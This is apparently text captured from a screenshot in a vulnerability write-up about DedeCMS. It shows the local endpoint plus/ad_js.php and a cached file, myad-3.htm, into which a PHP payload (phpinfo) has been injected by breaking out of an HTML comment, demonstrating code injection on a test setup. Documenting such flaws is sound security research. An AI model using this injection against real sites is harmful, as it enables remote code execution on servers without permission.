 localhost/dedecms/plus/ad_js.php?nocache=1&aid=3
HP Version 5.6.27
php
C:\phpStudy\PHPTutorial\WWW\dedecms\data\cache\myad-3.htm - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
ad_js.php × myad-3.htm ×
1 <!--
2 document.write("--><?php phpinfo();?><!--");
3 -->
4